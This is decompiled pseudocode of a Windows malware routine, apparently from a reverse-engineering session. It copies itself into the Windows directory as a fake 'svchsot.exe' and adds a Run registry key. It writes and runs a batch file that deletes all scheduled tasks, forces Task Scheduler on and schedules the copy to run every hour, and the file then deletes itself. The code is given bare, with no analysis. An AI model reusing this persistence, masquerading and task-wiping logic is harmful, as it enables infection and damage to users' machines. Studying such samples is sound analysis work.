 int __stdcall VirtualInfectedMainLogic(int a1)
{
  int v1; // ST7C_4@3
  int v2; // eax@3
  int v3; // ST78_4@3
  void *v4; // ecx@3
  void *v5; // ecx@3
  int handle_jh_bat; // ebp@4
  signed int v7; // esi@4
  int v9; // eax@6
  char v10; // [sp+8Ch] [bp-810h]@4
  int path_windows_svchsot.exe; // [sp+90h] [bp-80Ch]@1
  int v12; // [sp+94h] [bp-808h]@3
  int local_process_path; // [sp+190h] [bp-70Ch]@1
  _BYTE path_windows_jh_bat[260]; // [sp+294h] [bp-608h]@1
  const char v15[260]; // [sp+398h] [bp-504h]@4
  char v16; // [sp+49Ch] [bp-400h]@3
  char v17; // [sp+4A0h] [bp-3FCh]@3

  memset(&local_process_path, 0, 0x104u);
  GetModuleFileName(0, &local_process_path, 260);
  GetWindowsDirectory(&path_windows_svchsot.exe, 256);
  lstrcatA(&path_windows_svchsot.exe, L"\\");
  lstrcatA(&path_windows_svchsot.exe, string_9433A396);
  CreateDirectoryA(&path_windows_svchsot.exe, 0);
  Sleep(50);
  path_windows_jh_bat[0] = 0;
  memset(&path_windows_jh_bat[1], 0, 0x100u);
  *(_WORD *)&path_windows_jh_bat[257] = 0;
  path_windows_jh_bat[259] = 0;
  ((void (*)(_BYTE *, const char *, ...))wsprintfA)(path_windows_jh_bat, "%s\\JH.BAT", &path_windows_svchsot.exe);
  lstrcatA(&path_windows_svchsot.exe, "\\svchsot.exe");
  if ( is_copy_file_to_system_32 == 1 )
  {
    MoveFileA(&local_process_path, &path_windows_svchsot.exe);
    lock_file_warning_and_i_not_validate(&path_windows_svchsot.exe, (int)&path_windows_svchsot.exe);
  }
  else
  {
    CopyFileA(&local_process_path, &path_windows_svchsot.exe, 1, v1);
    wsprintfA(&v17, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run");
    v2 = lstrlenA(&v12);
    regedit_contral(
      (int)&path_windows_svchsot.exe,
      wsprintfA,
      0x80000002u,
      (int)&v16,
      (int)string_9433A396,
      1u,
      (const char *)&path_windows_svchsot.exe,
      v2,
      v3);
    lock_file_warning_and_i_not_validate(v4, (int)&local_process_path);
    lock_file_warning_and_i_not_validate(v5, (int)&path_windows_svchsot.exe);
  }
  v15[0] = 0;
  memset((void *)&v15[1], 0, 0x100u);
  *(_WORD *)&v15[257] = 0;
  v15[259] = 0;
  handle_jh_bat = CreateFile(path_windows_jh_bat, 268435456, 5, 0, 2, 128, 0);
  WriteFile(
    handle_jh_bat,
    "@echo off\r\nschtasks /delete /tn * /f\r\nsc config Schedule start= auto \r\nnet start \"Task Scheduler\"\r\n",
    strlen("@echo off\r\nschtasks /delete /tn * /f\r\nsc config Schedule start= auto \r\nnet start \"Task Scheduler\"\r\n")
  - 1,
    &v10,
    0);
  v7 = 0;
  do
  {
    ((void (*)(const char *, const char *, ...))wsprintfA)(v15, "At %d:00  /interactive %s\r\n");
    WriteFile(handle_jh_bat, v15, strlen(v15) - 1, &v10, 0);
    ++v7;
  }
  while ( v7 < 25 );
  WriteFile(
    handle_jh_bat,
    string_bat_command_del_itself,
    strlen((const char *)string_bat_command_del_itself) - 1,
    &v10,
    0);
  CloseHandle(handle_jh_bat);
  WinExec(path_windows_jh_bat, 0);
  Sleep(8000);
  v9 = FindWindowA(0, string_show_update_string);
  PostMessageA(v9, 16, 0, 0);
  return 0;
}